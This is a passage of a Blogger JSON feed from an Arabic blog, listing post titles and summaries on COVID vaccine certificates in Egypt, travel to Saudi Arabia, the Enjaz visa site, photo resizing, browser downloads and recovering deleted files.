مجانا"}],"author":[{"name":{"$t":"⏩Amr"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12258778815235709838"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ7S97ps77LHgZRaPXJIPHgpLrDt6dCnbQJR8C_60IiFHlfjveWO2BsWidgcgW_KcONGfskWxTe_p85-W58OUtomJyNPmcjSHxe-EpF4kOFhguLqK9QEIizNJYsavG\/s113\/IMG_0113.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj87n5Qe2a7AD5xLVa7LABcxnLuOHtJ7MiDmY5lGx_nRlHf_hltdloJGymMjqbyUkDxE5FAxmJ-iDyC7lSkSGNqnmAvBIXrpcb2osTCWKEmft68cazqz6mf0HuNzHnhkkUSPr-ImfbrKQokb5HpiA2HLzF8KJd5pldqiOFi79TipNfB0-gZbqCoXd8\/s72-c\/hqdefault19.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7707152277474149432.post-1629939013146780305"},"published":{"$t":"2021-07-31T18:53:00.000+03:00"},"updated":{"$t":"2021-07-31T18:53:13.129+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"articles"}],"title":{"type":"text","$t":"استخراج شهادات معتمدة للحاصلين على لقاحات كورونا (الأسعار والأماكن) - Start to extract Corona vaccines certificates QR CODE"},"summary":{"type":"text","$t":"\u0026nbsp;وزيرة الصحة: بدء استخراج شهادات معتمدة للحاصلين على لقاحات كورونا اليوم السبت من خلال ١٢٦ مكتب على مستوى الجمهوريةوزيرة الصحة: ١٠٠ جنيه للمصريين و١٠ دولارات لغير المصريين قيمة استخراج الشهادة.بدء استخراج شهادات معتمدة للحاصلين على لقاحات كوروناأعلنت الدكتورة هالة زايد وزيرة الصحة والسكان، بدء استخراج شهادات معتمدة للحاصلين على لقاح فيروس كورونا الراغبين في استخراجها، من خلال ١٢٦ مكتب مخصص "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arab4mix.net\/feeds\/1629939013146780305\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arab4mix.net\/2021\/07\/start-to-extract-corona-vaccines.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/1629939013146780305"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/1629939013146780305"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arab4mix.net\/2021\/07\/start-to-extract-corona-vaccines.html","title":"استخراج شهادات معتمدة للحاصلين على لقاحات كورونا (الأسعار والأماكن) - Start to extract Corona vaccines certificates QR CODE"}],"author":[{"name":{"$t":"⏩Amr"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12258778815235709838"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ7S97ps77LHgZRaPXJIPHgpLrDt6dCnbQJR8C_60IiFHlfjveWO2BsWidgcgW_KcONGfskWxTe_p85-W58OUtomJyNPmcjSHxe-EpF4kOFhguLqK9QEIizNJYsavG\/s113\/IMG_0113.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUpPRcmLIxViQA7h8e43D90wZZTaM2F4D3QeV6fFFXkCXxH93lXhl7rCZhOP7j78dQDOWyWHnDsNdK0wy4ffGuyQH2WFenMebSBM7bQPtIk0b6BjO7NGwpj2MbrU4lOPUiAz7yGvMVECk\/s72-c\/229142518_132509142393642_5336972537847347569_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7707152277474149432.post-2125158982949811853"},"published":{"$t":"2021-06-08T00:28:00.002+03:00"},"updated":{"$t":"2021-06-08T00:40:39.057+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"articles"}],"title":{"type":"text","$t":"كيفية السفر الى السعودية مباشرة بدون حجر مؤسسى - How to travel to Saudi Arabia directly"},"summary":{"type":"text","$t":"كيفية السفر و دخول المملكة العربية السعودية مباشرة بدون حجر مؤسسى للتأشيرات الجديدة والزيارات وأصحاب الإقامات (المقيمين) الذين تلقوا جرعات اللقاح خارج المملكة العربية السعوديةخطوات توثيق شهادة تطعيم لقاح كورونا بمصرأتاحت وزارة الصحة المصرية خدمة توثيق الشهادات الخاصة بإثبات الحصول على التطعيم لتقديمها للجهات المعنية، وجاءت خطوات التوثيق على النحو التالي:\n- التأكد من توقيع وختم المستشفى على الكارت"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arab4mix.net\/feeds\/2125158982949811853\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arab4mix.net\/2021\/06\/how-to-travel-to-saudi-arabia-directly.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/2125158982949811853"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/2125158982949811853"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arab4mix.net\/2021\/06\/how-to-travel-to-saudi-arabia-directly.html","title":"كيفية السفر الى السعودية مباشرة بدون حجر مؤسسى - How to travel to Saudi Arabia directly"}],"author":[{"name":{"$t":"⏩Amr"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12258778815235709838"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ7S97ps77LHgZRaPXJIPHgpLrDt6dCnbQJR8C_60IiFHlfjveWO2BsWidgcgW_KcONGfskWxTe_p85-W58OUtomJyNPmcjSHxe-EpF4kOFhguLqK9QEIizNJYsavG\/s113\/IMG_0113.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXB8tGrPabcxmJR8eU6CL4bTkBwq6-WBdHd9Ar9fjAIjmiLOmLfZssZvYBPX0SJgWUzTJCR0k41Xl6w64IJu-K-qhKaI3O-l_agm0QhPz9iFRXEw-DgZAPbB8y4ctzW8UatRt-aXe9DFc\/s72-c\/143-135328-egypt-fact-that-private-companies-corona-vaccines_700x400.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7707152277474149432.post-1270340403694515844"},"published":{"$t":"2021-02-04T12:17:00.001+03:00"},"updated":{"$t":"2021-02-04T12:38:59.538+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"articles"}],"title":{"type":"text","$t":"حل مشكلة اختفاء طلبات انجاز داخل حسابات انجاز وطريقة طباعة انجاز والتعديل عليه واكمال الدفع ,كيفية طباعة بيانات الدفع والتامين الصحى | Solve the problem of the enjazit site"},"summary":{"type":"text","$t":"حل مشكلة اختفاء طلبات انجاز داخل حسابات انجاز وطريقة طباعة انجاز والتعديل عليه واكمال الدفع ,كيفية طباعة بيانات الدفع والتامين الصحى ,فى شرحنا النهارده هنتكلم عن طريقة طباعة طلب انجاز وبيانات الدفع والتامين الطبى كذلك التعديل على طلب انجاز واكمال الدفع للناس اللى باقى لها دفع بعد اختفاء الطلبات من حسابات انجاز...طبعاً شرحنا النهارده يعتبر حل مؤقت الى ان يتم حل مشكلة موقع انجاز وعودته للعمل بشكل "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arab4mix.net\/feeds\/1270340403694515844\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arab4mix.net\/2021\/02\/solve-problem-of-enjazit-site.html#comment-form","title":"2 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/1270340403694515844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/1270340403694515844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arab4mix.net\/2021\/02\/solve-problem-of-enjazit-site.html","title":"حل مشكلة اختفاء طلبات انجاز داخل حسابات انجاز وطريقة طباعة انجاز والتعديل عليه واكمال الدفع ,كيفية طباعة بيانات الدفع والتامين الصحى | Solve the problem of the enjazit site"}],"author":[{"name":{"$t":"⏩Amr"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12258778815235709838"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ7S97ps77LHgZRaPXJIPHgpLrDt6dCnbQJR8C_60IiFHlfjveWO2BsWidgcgW_KcONGfskWxTe_p85-W58OUtomJyNPmcjSHxe-EpF4kOFhguLqK9QEIizNJYsavG\/s113\/IMG_0113.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyhPYSj-ulwc8dARSOEO1iPvSrljGLL8BwbDEKBna7P5PldlZXxDeQJNk14WnThRIvfKQ9oF5kn4vrXA1xlpXuUBwrZ7ZerFZ7HclNRJIXhCvEm35IIvtPrzyA6TKprZkNP9buHTLOfb8\/s72-c\/Untitled+Project+%2528Time+0_01_09%253B26%2529.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7707152277474149432.post-3670494137100777282"},"published":{"$t":"2021-01-08T23:05:00.001+03:00"},"updated":{"$t":"2021-01-08T23:15:33.356+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"articles"}],"title":{"type":"text","$t":"طريقة التعديل على الصور لكى تتناسب مع مواصفات موقع إنجاز للزيارة العائلية - Resize and edit your photos for free"},"summary":{"type":"text","$t":"الأداة المستخدمة هي أداة\u0026nbsp;PicResize ، هذه الأداة تمكنك من تعديل على الصور ، تقليل حجمها أو قص جزء منها فقط بكل سهولة ، كما تمكنك من تقليل حجم مجموعة من الصور دفعة واحدة ، دون الحاجة إلى رفع كل صورة على حدا ، أيضا تتوفر الأداة على ثماني لغات من بينها العربية .\u0026nbsp;أما بخصوص تغيير حجم الصور ، تتيح لك هذه الأداة المجانية تغيير حجم ما يصل إلى 100 صورة في اّن واحد ، عند اكتمال المهمة ، ستتمكن من "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arab4mix.net\/feeds\/3670494137100777282\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arab4mix.net\/2021\/01\/resize-and-edit-your-photos-for-free.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/3670494137100777282"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/3670494137100777282"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arab4mix.net\/2021\/01\/resize-and-edit-your-photos-for-free.html","title":"طريقة التعديل على الصور لكى تتناسب مع مواصفات موقع إنجاز للزيارة العائلية - Resize and edit your photos for free"}],"author":[{"name":{"$t":"⏩Amr"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12258778815235709838"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ7S97ps77LHgZRaPXJIPHgpLrDt6dCnbQJR8C_60IiFHlfjveWO2BsWidgcgW_KcONGfskWxTe_p85-W58OUtomJyNPmcjSHxe-EpF4kOFhguLqK9QEIizNJYsavG\/s113\/IMG_0113.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg5qIaCoNFO4vArmdBO7KwWXtTZJCU0lPudJ-QoZdSP1d17JqWghjb0WmlxPfcstjXy7Y05xXd0xaTCX7XMcttGabgV4jDWoAN-rijFvEpmOx3nz6gNH1mr-WhJQq6UywIvVlqGOGtnGM\/s72-c\/cut-photo-1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7707152277474149432.post-3015073469356352601"},"published":{"$t":"2020-10-05T17:18:00.003+03:00"},"updated":{"$t":"2020-10-05T17:18:48.221+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"free-programs"}],"title":{"type":"text","$t":" microsoft edge browser download - تحميل متصفح ايدج الجديد كلياً من ميكروسوفت"},"summary":{"type":"text","$t":"مايكروسوفت إيدج أو إيدج ‏ هو متصفح ويب من تطوير شركة مايكروسوفت الأمريكية مدمج في ويندوز 10 بمثابة وريث لبرنامج انترنت اكسبلورر الشهير الذي كان مضمنًا في اغلب نسخ ويندوز السابقة رغم أن مايكروسوفت أكدت أن إيدج برنامج منفصل.وقد أطلقت شركة مايكروسوفت\u0026nbsp;متصفح مايكروسوفت ايدج Microsoft Chromium Edge\u0026nbsp;لنظام التشغيل ويندوز Windows 7 ولنظام يندوز Windows 8 ولنظام ويندوز Windows 10 ولنظام ماك macOS"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arab4mix.net\/feeds\/3015073469356352601\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arab4mix.net\/2020\/10\/microsoft-edge-browser-download.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/3015073469356352601"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/3015073469356352601"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arab4mix.net\/2020\/10\/microsoft-edge-browser-download.html","title":" microsoft edge browser download - تحميل متصفح ايدج الجديد كلياً من ميكروسوفت"}],"author":[{"name":{"$t":"⏩Amr"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12258778815235709838"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ7S97ps77LHgZRaPXJIPHgpLrDt6dCnbQJR8C_60IiFHlfjveWO2BsWidgcgW_KcONGfskWxTe_p85-W58OUtomJyNPmcjSHxe-EpF4kOFhguLqK9QEIizNJYsavG\/s113\/IMG_0113.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6EwmX5AEKHeaJCmSQU4toxGFViTb66f6obfoe_78yBoX7fhw9wcUAJvfDRFKYHoi5CtdBeU30uzq24NIL_6JPl9xxQrW-X4_blPA4nKH-Razpt6RV6tj4U2lHCUc6D0Jku5c5JrrXrX0\/s72-c\/maxresdefault.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7707152277474149432.post-1399967137240309909"},"published":{"$t":"2020-09-30T04:18:00.000+03:00"},"updated":{"$t":"2020-09-30T04:18:18.119+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"free-programs"}],"title":{"type":"text","$t":"Internet Explorer 11 تحميل متصفح انترنت اكسبلورر للويندوز"},"summary":{"type":"text","$t":"\u0026nbsp;Internet Explorer 11 تحميل متصفح انترنت اكسبلورر للويندوز, الجميع يعرف ذلك، منذ بداياته، كان internet explorer عدوا للتصفح السريع و الآمن للإنترنت. لحسن الحظ اليوم، كل ما تبقى من ذلك المتصفح هو الإسم.التحسن الأخير من Firefox والتقدم الذي عرضته Google Chrome أجبرت مايكروسوفت Microsoft عمليا بإعادة بناء المتصفح بشكل كامل، و تحويله إلى شيء مختلف تماما بالمقارنة عما كان عليه حتى الآن.Internet "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arab4mix.net\/feeds\/1399967137240309909\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arab4mix.net\/2020\/09\/internet-explorer-11.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/1399967137240309909"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/1399967137240309909"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arab4mix.net\/2020\/09\/internet-explorer-11.html","title":"Internet Explorer 11 تحميل متصفح انترنت اكسبلورر للويندوز"}],"author":[{"name":{"$t":"⏩Amr"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12258778815235709838"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ7S97ps77LHgZRaPXJIPHgpLrDt6dCnbQJR8C_60IiFHlfjveWO2BsWidgcgW_KcONGfskWxTe_p85-W58OUtomJyNPmcjSHxe-EpF4kOFhguLqK9QEIizNJYsavG\/s113\/IMG_0113.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy3sFWDBuqovkW_yuHO__9T4pSNmd1CkN_9iIR_HJalFM8xLCETdpGNvfmNAtuQE_VmUVqjUnxzyAM96jzuzST5yOp6x-nQKMr-OXBkXFLU3D-ToGgN0lXspjVeJC54vRW9l3P-jcTYIk\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7707152277474149432.post-8797866397925361650"},"published":{"$t":"2020-08-18T04:49:00.001+03:00"},"updated":{"$t":"2020-08-18T04:55:45.166+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"articles"}],"title":{"type":"text","$t":"recover permanently deleted files from pc | كيفية استرجاع الملفات المحذوفة من الكمبيوتر بعد الفورمات"},"summary":{"type":"text","$t":"طريقة\u0026nbsp;استعادة الملفات المحذوفة من نظام التشغيل ويندوز 10 او اى نظام تشغيل أخر بسهولة، حيث نستعرض بعض الطرق المجانية والفعالة لمساعدتك على\u0026nbsp;استعادة الملفات المحذوفة\u0026nbsp;داخل\u0026nbsp;نظام\u0026nbsp;الويندوز:1- استعادة الملفات المحذوفة من سلة المهملاتإذا فقدت أو حذفت ملفات أثناء العمل \u0026nbsp;في نظام ويندوز 10، يمكنك محاولة استعادتها من سلة المحذوفات، عن طريق فتح سلة المحذوفات، واختيار الملفات "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arab4mix.net\/feeds\/8797866397925361650\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arab4mix.net\/2020\/08\/recover-permanently-deleted-files-from.html#comment-form","title":"1 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/8797866397925361650"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/8797866397925361650"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arab4mix.net\/2020\/08\/recover-permanently-deleted-files-from.html","title":"recover permanently deleted files from pc | كيفية استرجاع الملفات المحذوفة من الكمبيوتر بعد الفورمات"}],"author":[{"name":{"$t":"⏩Amr"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12258778815235709838"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ7S97ps77LHgZRaPXJIPHgpLrDt6dCnbQJR8C_60IiFHlfjveWO2BsWidgcgW_KcONGfskWxTe_p85-W58OUtomJyNPmcjSHxe-EpF4kOFhguLqK9QEIizNJYsavG\/s113\/IMG_0113.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggtnt6zc0dLkQLj8cjPjacZbat8jm-7Yq37KBUQkrs4F3oE5kXnMGQOmFQnHFRVe9v3GXQ8lpw8s9Sy4CF82JzOjbT0L9KyLf8vioHsze3wXDyJmMjHL7csxw-gqV3rBoiPpB5GfdPyPE\/s72-c\/%25D8%25B7%25D8%25B1%25D9%2582+%25D8%25A7%25D8%25B3%25D8%25AA%25D8%25B9%25D8%25A7%25D8%25AF%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2585%25D9%2584%25D9%2581%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D9%2585%25D8%25AD%25D8%25B0%25D9%2588%25D9%2581%25D8%25A9+%25D9%2585%25D9%2586+%25D8%25A7%25D9%2584%25D9%2583%25D9%2585%25D8%25A8%25D9%258A%25D9%2588%25D8%25AA%25D8%25B1.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});